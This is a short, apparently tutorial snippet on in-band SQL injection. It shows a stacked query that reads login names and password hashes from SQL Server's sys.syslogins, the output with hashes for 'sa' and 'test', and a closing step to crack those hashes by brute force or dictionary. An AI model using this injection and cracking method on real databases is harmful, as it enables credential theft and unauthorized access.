 SQL Injection In-band

select * from AdventureWorks.HumanResources.Employee where EmployeeID = 1;
select name, password from sys.syslogins where password is not null


1   14417807        1209   adventure-worksguy1            16        Production
    Technician - WC60      1972-05-15 00:00:00.000         M         M        1996-
    07-31 00:00:00.000     0        21        30           1         AAE1D04A-C237-
    4974-B4D5-935247737718 2004-07-31 00:00:00.000
2   sa    虀뛎◌豕醜‫ߨᦉﬥ‬     㾋㴼绳ᦉ
3   test   ꍮᒬᦉᦉ쵌藌 街Ḷ왏 컕


Now, just attack the password hash using either using brute-force or dictionary.
 